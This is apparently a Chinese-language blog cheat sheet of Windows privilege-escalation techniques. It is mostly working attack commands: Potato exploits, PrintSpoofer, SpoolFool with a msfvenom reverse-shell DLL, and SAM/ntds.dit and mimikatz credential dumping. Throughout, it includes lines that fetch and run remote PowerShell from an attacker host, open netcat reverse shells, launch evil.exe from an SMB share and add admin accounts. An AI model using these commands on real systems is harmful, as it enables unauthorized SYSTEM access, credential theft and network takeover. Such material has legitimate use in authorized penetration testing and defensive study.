完整20w字笔记: 夸克网盘分享
AppLocker
GPO
HKLM\SOFTWARE\Policies\Microsoft\Windows\SrpV2(keys:Appx、Dll、Exe、Msi 和脚本)。
列出 AppLocker 规则
PowerView PS C:\> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
AppLocker 绕过
默认情况下,C:\Windows不被阻止,C:\Windows\Tasks任何用户都可以写
https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md
https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/VerifiedAppLockerBypasses.md
https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/DLL-Execution.md
RottenPotato
https://github.com/foxglovesec/RottenPotato
https://github.com/breenmachine/RottenPotatoNG
Meterpreter>getuid
Meterpreter>getprivs
Meterpreter>use incognito
Meterpreter>list_tokens -u
Meterpreter>upload /root/Desktop/rottenpotato.exe
Meterpreter>execute -HC -f rottenpotato.exe
Meterpreter>impersonate_token "NT AUTHORITY\\SYSTEM"
PS >Invoke-TokenManipulation -ImpersonateUser -Username "lab\domainadminuser"
PS >Invoke-TokenManipulation -ImpersonateUser -Username "NT AUTHORITY\SYSTEM"
PS >Get-Process wininit | Invoke-TokenManipulation -CreateProcess "Powershell.exe -nop -exec bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://attackerip/Invoke-PowerShellTcp.ps1');\"};"
RoguePotato
Rogue Potato
https://github.com/antonioCoco/RoguePotato
要在远程机器上运行端口转发,必须使用端口 135 作为源端口
socat tcp-listen:135,reuseaddr,fork tcp:10.0.0.3:9999
在远程计算机上运行 RogueOxidResolver.exe
如果您有防火墙限制,请使用此选项
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe"
RoguePotato 与 RogueOxidResolver 在本地9999端口运行
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999
以特定的 clsid 和自定义管道执行
RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999 -c "{6d8ff8e1-730d-11d4-bf42-00b0d0118b56}" -p splintercode
Runas
使用cmdkey列出机器上存储的凭据
>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
可以使用runas的/savecred参数以使用保存的凭据。以下示例通过 SMB 共享调用远程可执行文件
>runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
>runas /savecred /user:Administrator "cmd.exe /k whoami"
>C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
$secpasswd = ConvertTo-SecureString "<password>" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("<user>", $secpasswd)
$computer = "<hostname>"
[System.Diagnostics.Process]::Start("C:\users\public\nc.exe","<attacker_ip> 4444 -e cmd.exe", $mycreds.Username, $mycreds.Password, $computer)
SeBackupPrivilege
>whoami /priv 可以看到SeBackupPrivilege状态是Enabled
可以导出SYSTEM文件破解密码
>reg save hklm\sam c:\Temp\sam
>reg save hklm\system c:\Temp\system
>pypykatz registry --sam sam system
域环境下
>whoami /priv 可以看到SeBackupPrivilege和SeRestorePrivilege状态是Enabled
攻击机kali新建文件raj.dsh,内容为
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
执行命令
unix2dos raj.dsh
传至靶机执行
>diskshadow /s raj.dsh
>robocopy /b z:\windows\ntds . ntds.dit
>reg save hklm\system c:\Temp\system
kali中执行
>impacket-secretsdump -ntds ntds.dit -system system local
可使用winrm哈希方式登录
SeImpersonatePrivilege
>whoami /priv 可以看到SeImpersonatePrivilege状态为Enabled
上传https://github.com/itm4n/PrintSpoofer/releases
用msf交互式shell执行
>PrintSpoofer64.exe -i -c cmd
>whoami 即可获得system权限
更多
https://github.com/gtworek/Priv2Admin
SpoolFool
https://github.com/ly4k/SpoolFool
>whoami /user /groups 隶属NT AUTHORITY\INTERACTIVE组
生成dll
>msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 -f dll LHOST=192.168.0.20 LPORT=9501 > reverse_64bit.dll
靶机执行
>powershell -c iwr http://192.168.0.20/reverse_64bit.dll -outf \Users\Public\reverse.dll
>powershell -c iwr http://192.168.0.20/SpoolFool.exe -outf \Users\Public\SpoolFool.exe
>SpoolFool.exe -dll reverse.dll
攻击机
>msfconsole
>use multi/handler
>set payload windows/x64/meterpreter/reverse_tcp
>set LHOST 192.168.0.20
>set LPORT 9501
>run
或直接添加administrators组用户
>SpoolFool.exe -dll Adduser.dll
添加administrators组用户admin/Passw0rd!
Wesng
https://github.com/bitsadmin/wesng
>systeminfo >1.txt
>python wes.py 1.txt

watson
https://github.com/rasta-mouse/Watson
Windows-exploit-suggester
>pip install xlrd --upgrade
>./windows-exploit-suggester.py --update
>./windows-exploit-suggester.py --database 20xx-xx-xx-mssb.xlsx --systeminfo systeminfo.txt
或
使用empire的模块
>usemodule privesc/watson
>execute
或
使用ExploitDB,systeminfo查询系统信息,复制OS NAME ,OS Version去exploitdb查找exp
然后使用searchsploit xxx //exploitdb上的EDB-ID
Vulnerable-Services
>use exploit/windows/local/service_permissions
>set session 1
EFSPotato
https://github.com/zcgonvh/EfsPotato
# .NET 4.x
csc EfsPotato.cs
csc /platform:x86 EfsPotato.cs
# .NET 2.0/3.5
C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe EfsPotato.cs
C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe /platform:x86 EfsPotato.cs
HiveNightmare
icacls检查漏洞
C:\Windows\System32> icacls config\SAM
config\SAM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX) <-- 这是错误的 - 普通用户不应该有读取权限!
https://github.com/GossiTheDog/HiveNightmare
执行成功会生成3个文件 SAM SECURITY SYSTEM
直接拿去导出密码
或
https://github.com/romarroca/SeriousSam
执行生成SAM和SYSTEM
或
https://github.com/FireFart/hivenightmare
直接执行生成3个文件SAM SECURITY SYSTEM
mimikatz
mimikatz> token::whoami /full
列出可用的卷影副本
mimikatz> misc::shadowcopies
从 SAM 数据库中提取账户
mimikatz> lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
从 SECURITY 中提取密钥
mimikatz> lsadump::secrets /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /security:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
JuicyPotato
Juicy Potato
如果机器>= Windows 10 1809 & Windows Server 2019 - 尝试Rogue Potato
如果机器< Windows 10 1809 < Windows Server 2019 - 尝试Juicy Potato
https://github.com/ohpe/juicy-potato/releases
检查服务帐户的权限,寻找SeImpersonate/或SeAssignPrimaryToken
whoami /priv
根据您的 Windows 版本选择 CLSID,CLSID 是标识 COM 类对象的全局唯一标识符
https://ohpe.it/juicy-potato/CLSID/Windows_7_Enterprise
https://ohpe.it/juicy-potato/CLSID/Windows_8.1_Enterprise
https://ohpe.it/juicy-potato/CLSID/Windows_10_Enterprise
https://ohpe.it/juicy-potato/CLSID/Windows_10_Pro
https://ohpe.it/juicy-potato/CLSID/Windows_Server_2008_R2_Enterprise
https://ohpe.it/juicy-potato/CLSID/Windows_Server_2012_Datacenter
https://ohpe.it/juicy-potato/CLSID/Windows_Server_2016_Standard
执行 JuicyPotato 以运行特权命令
>JuicyPotato.exe -l 9999 -p c:\interpub\wwwroot\upload\nc.exe -a "IP PORT -e cmd.exe" -t t -c {B91D5831-B1BD-4608-8198-D72E155020F7}
>JuicyPotato.exe -l 1340 -p C:\users\User\rev.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
>JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -a "/c c:\users\User\reverse_shell.exe"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK























 2670
2670

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










